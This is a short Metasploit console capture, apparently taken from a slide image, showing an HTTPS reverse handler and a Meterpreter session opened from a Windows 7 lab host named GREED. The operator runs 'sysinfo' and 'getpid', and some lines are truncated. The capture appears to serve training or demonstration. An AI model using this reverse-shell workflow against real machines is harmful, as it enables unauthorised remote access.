 [*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Starting the payload handler...
msf exploit(handler) > [*] 10.0.0.10:49171 (UUID: 4d8ea78c5
[*] Meterpreter session 1 opened (10.0.0.100:8443 -> 10.0.0
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : GREED
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : INFERNO
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > getpid
Current pid: 2744
meterpreter >